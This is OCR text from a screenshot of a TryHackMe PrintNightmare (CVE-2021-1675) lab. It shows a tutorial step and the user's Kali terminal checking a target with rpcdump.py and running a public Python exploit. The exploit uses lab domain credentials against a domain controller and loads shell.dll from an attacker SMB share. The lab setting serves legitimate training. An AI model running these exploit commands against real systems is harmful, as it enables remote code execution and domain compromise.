 1 2 3 4 2 10.13.2.178
TryHackMe | PrintNightm CVE-2021-1675 - Security CVE-2021-34527 - Securit
https://tryhackme.com/room/pr 110% Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali
Title IP Address Expires ? Add 1 hour
PrintNightmare v1.3 10.10.18.33 1h 51m 13s Terminate
2. This is the local folder that will store the malicious DLL. (Example: /root/Desktop/share/malicious.dll)
Before we blindly just execute an exploit at the target, let's first examine if the target fits the criteria to
exploit it.
Check if the target is vulnerable to this exploit
root@attackbox:~/Desktop/pn# rpcdump.py @10.10.18.33 | egrep 'MS-RPRN|MS-PAR'
Protocol: [MS-RPRN]: Print System Remote Protocol
Protocol: [MS-PAR]: Print System Asynchronous Remote Protocol
Yep, looks good. It's finally time to run the exploit. Navigate to the location where you downloaded the exploit
code from GitHub, which should be /root/Desktop/pn/CVE-2021-1675 .
We will use the Python script to exploit the PrintNightmare vulnerability against the Windows 2019 Domain
Controller.
Exploit code syntax
root@attackbox:~/Desktop/pn/CVE-2021-1675# python CVE-2021-1675.py Finance-
01.THMdepartment.local/sjohnston:mindheartbeauty76@10.10.18.33 '\\192.168.0.100\share
\malicious.dll'
A brief explanation for the command in the above image:
• python CVE-2021-1675.py -> you're instructing Python to run the following Python script. The values
which follow are the parameters the script needs to exploit the PrintNightmare vulnerability successfully.
• Finance-01.THMdepartment.local -> the name of the domain controller (Finance-01) along with the
name of the domain (THMdepartment.local)
• sjohnston:mindheartbeauty76@10.10.18.33 -> the username and password for the low privilege
Windows user account.
root@k4l1: /tmp/printnightmare/CVE-2021-1675
File Actions Edit View Help
root@k4l1: /tmp/printnightmare root@k4l1: /tmp/printnightmare root@k4l1: /tmp/printnightmare/CVE-2021-1675
(root㉿k4l1)-[~/Desktop/share]
# cd /tmp/printnightmare
(root㉿k4l1)-[/tmp/printnightmare]
# mv shell.dll /root/Desktop/share
(root㉿k4l1)-[/tmp/printnightmare]
# cd /root/Desktop/share
(root㉿k4l1)-[~/Desktop/share]
# ls
shell.dll
(root㉿k4l1)-[~/Desktop/share]
# cd /tmp/printnightmare
(root㉿k4l1)-[/tmp/printnightmare]
# cd CVE-2021-1675
(root㉿k4l1)-[/tmp/printnightmare/CVE-2021-1675]
# ls
CVE-2021-1675.py Images README.md SharpPrintNightmare
(root㉿k4l1)-[/tmp/printnightmare/CVE-2021-1675]
# python CVE-2021-1675.py Finance-01.THMdepartment.local/sjohnston:mindhear
tbeauty76@10.10.99.59 '\\10.13.2.178\share\shell.dll'